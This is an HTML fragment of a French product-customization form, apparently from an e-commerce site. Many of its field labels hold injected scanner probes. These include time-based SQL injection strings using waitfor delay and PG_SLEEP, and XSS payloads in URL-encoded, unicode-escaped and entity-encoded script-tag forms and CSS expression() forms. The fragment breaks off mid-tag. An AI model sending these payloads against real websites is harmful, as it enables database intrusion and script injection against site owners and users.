                                            <li class="product-customization-item">
                            <label for="field-textField126794"> Aperçux6wIte3T&#039;; waitfor delay &#039;0:0:15&#039; -- </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126794"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126794"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126795"> Aperçurfzyy4Sj&#039; OR 27=(SELECT 27 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126795"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126795"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126796"> Aperçu1UcVle1k&#039;) OR 963=(SELECT 963 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126796"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126796"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126797"> AperçuT0xUplSf&#039;)) OR 798=(SELECT 798 FROM PG_SLEEP(15))--</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126797"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126797"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126798"> Aperçu</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126798"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126798"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126799"> @@SR5S4</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126799"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126799"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126825"> Aperçu&#039;&quot;()&amp;%QfPK(9152)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126825"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126825"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126828"> Référence de la personnalisation&#039;&quot;()&amp;%tBCa(9264)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126828"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126828"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126829"> Coût total de la personnalisation&#039;&quot;()&amp;%mt8P(9689)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126829"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126829"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126831"> &#039;&quot;()&amp;%QfPK(9422)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126831"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126831"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126833"> &#039;&quot;()&amp;%tBCa(9466)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126833"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126833"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126836"> &#039;&quot;()&amp;%mt8P(9590)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126836"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126836"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126837"> Aperçu9586803</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126837"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126837"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126839"> Référence de la personnalisation9387162</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126839"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126839"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126842"> bfg6068＜s1﹥s2ʺs3ʹhjl6068</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126842"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126842"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126843"> Coût total de la personnalisation9545780</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126843"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126843"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126845"> bfg1047＜s1﹥s2ʺs3ʹhjl1047</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126845"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126845"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126847"> bfgx3564</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126847"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126847"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126849"> bfg6496＜s1﹥s2ʺs3ʹhjl6496</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126849"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126849"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126851"> bfgx9779</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126851"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126851"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126854"> bfgx4491</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126854"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126854"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126855"> AperçuQfPK(9980)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126855"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126855"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126856"> Référence de la personnalisationtBCa(9728)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126856"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126856"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126857"> Coût total de la personnalisationmt8P(9610)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126857"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126857"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126858"> AperçuFRQR0[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126858"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126858"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126859"> Coût total de la personnalisationVTUYE[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126859"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126859"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126860"> Référence de la personnalisationCQAP3[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126860"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126860"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126862"> AperçuQfPK(9904)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126862"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126862"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126864"> Coût total de la personnalisationmt8P(9661)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126864"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126864"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126865"> Référence de la personnalisationtBCa(9125)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126865"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126865"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126868"> AperçuQfPK(9906)9906</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126868"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126868"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126869"> Coût total de la personnalisationmt8P(9350)9350</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126869"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126869"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126870"> Référence de la personnalisationtBCa(9463)9463</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126870"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126870"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126873"> AperçuQfPK(9786)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126873"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126873"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126874"> Coût total de la personnalisationmt8P(9906)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126874"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126874"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126875"> Référence de la personnalisationtBCa(9014)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126875"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126875"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126878"> AperçuQfPK(9363)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126878"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126878"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126879"> Coût total de la personnalisationmt8P(9415)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126879"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126879"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126880"> Référence de la personnalisationtBCa(9906)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126880"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126880"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126885"> Coût total de la personnalisationmt8P(9197)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126885"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126885"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126886"> AperçuQfPK(9548)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126886"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126886"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126887"> Référence de la personnalisationtBCa(9927)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126887"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126887"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126890"> %43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%6D%74%38%50%289102%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126890"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126890"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126891"> %41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%51%66%50%4B%289698%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126891"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126891"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126892"> %52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%74%42%43%61%289336%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126892"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126892"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126893"> Coût total de la personnalisation\u003CScRiPt\mt8P(9858)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126893"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126893"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126894"> Aperçu\u003CScRiPt\QfPK(9533)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126894"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126894"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126896"> Référence de la personnalisation\u003CScRiPt\tBCa(9866)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126896"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126896"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126898"> Coût total de la personnalisation&amp;lt;ScRiPt&amp;gt;mt8P(9482)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126898"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126898"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126899"> Aperçu&amp;lt;ScRiPt&amp;gt;QfPK(9637)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126899"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126899"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126900"> Référence de la personnalisation&amp;lt;ScRiPt&amp;gt;tBCa(9448)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126900"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126900"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126903"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126903"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126903"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126904"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126904"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126904"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126905"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126905"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126905"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126912"> Coût total de la personnalisation}body{zzz:Expre/**/SSion(mt8P(9933))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126912"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126912"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126913"> Aperçu}body{zzz:Expre/**/SSion(QfPK(9994))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126913"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126913"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126915"> Référence de la personnalisation}body{zzz:Expre/**/SSion(tBCa(9096))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126915"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126915"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126916"> AperçubX7Yw
QfPK(9663)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126916"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126916"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126917"> Coût total de la personnalisationlimKR
mt8P(9820)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126917"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126917"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126919"> Référence de la personnalisation59z6K
tBCa(9048)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126919"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126919"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126922"> AperçuTJUTN[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126922"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126922"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126923"> Coût total de la personnalisationOHZZ2[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126923"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126923"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126925"> Référence de la personnalisationQZGHV[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126925"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126925"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126939"> Référence de la personnalisation&#039;&quot;()&amp;%mPUk(9324)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126939"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126939"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126940"> &#039;&quot;()&amp;%mPUk(9964)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126940"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126940"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126941"> Référence de la personnalisation9158594</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126941"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126941"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126942"> Aperçu&#039;&quot;()&amp;%ccQa(9613)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126942"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126942"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126943"> bfg8448＜s1﹥s2ʺs3ʹhjl8448</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126943"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126943"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126944"> Coût total de la personnalisation&#039;&quot;()&amp;%ZSAc(9878)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126944"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126944"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126945"> &#039;&quot;()&amp;%ccQa(9564)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126945"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126945"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126946"> bfgx1470</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126946"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126946"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126947"> &#039;&quot;()&amp;%ZSAc(9581)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126947"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126947"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126948"> Aperçu9284099</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126948"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126948"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126949"> Coût total de la personnalisation9574018</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126949"
                                          class="form-control product-message"
